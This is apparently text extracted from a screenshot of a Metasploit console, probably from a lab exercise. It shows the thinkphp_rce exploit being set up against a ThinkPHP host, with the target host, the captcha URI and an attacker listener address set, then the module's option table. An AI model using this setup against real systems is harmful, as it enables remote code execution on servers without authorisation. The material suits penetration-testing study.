 [msf6 exploit(unix/webapp/thinkphp_rce) > set RHOSTS 10.0.25.211
RHOSTS => 10.0.25.211
[msf6 exploit(unix/webapp/thinkphp_rce) > set TARGETURI /index.php?s=captcha
TARGETURI => /index.php?s=captcha
[msf6 exploit(unix/webapp/thinkphp_rce) > set LHOST 10.0.25.249
LHOST => 10.0.25.249
[msf6 exploit(unix/webapp/thinkphp_rce) > options
Module options (exploit/unix/webapp/thinkphp_rce):
Name       Current Setting       Required  Description
----       ---------------       --------  -----------
Proxies                          no        A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS     10.0.25.211           yes       The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT      8080                  yes       The target port (TCP)
SRVHOST    0.0.0.0               yes       The local host or network interface to listen o
n. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT    8080                  yes       The local port to listen on.
SSL        false                 no        Negotiate SSL/TLS for outgoing connections
SSLCert                          no        Path to a custom SSL certificate (default is ra
ndomly generated)
TARGETURI  /index.php?s=captcha  yes       Base path
URIPATH                          no        The URI to use for this exploit (default is ran
dom)